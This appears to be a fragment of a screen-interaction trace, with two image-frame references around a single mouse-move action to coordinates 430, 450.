
mouse_move(430, 450)
